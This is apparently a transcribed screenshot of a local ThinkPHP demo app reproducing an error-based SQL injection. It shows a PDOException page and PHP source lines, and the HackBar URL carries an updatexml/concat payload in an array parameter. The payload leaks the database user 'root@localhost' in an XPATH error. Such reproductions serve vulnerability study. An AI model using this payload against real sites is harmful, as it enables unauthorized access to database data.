 [10501] PDOException in Connection.php line 456
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: 'root@localhost~'
447. // 调试结束
448. $this->debug(false);
449.
450. $this->numRows = $this->PDOStatement->rowCount();
451. return $this->numRows;
452. } catch (\PDOException $e) {
453. if ($this->isBreak($e)) {
454. return $this->close()->execute($sql, $bind);
455. }
456. throw new PDOException($e, $this->config, $this->getLastsql());
457. } catch (\Throwable $e) {
458. if ($this->isBreak($e)) {
459. return $this->close()->execute($sql, $bind);
460. }
461. throw $e;
0.045685s
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序 HackBar EditThisCookie 2
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://127.0.0.1/tpdemo/public/index.php/index/index?username[0]=inc&username[1]=updatexml(1,concat(0x7,user(),0x7e),1)&username[2]=1
Split URL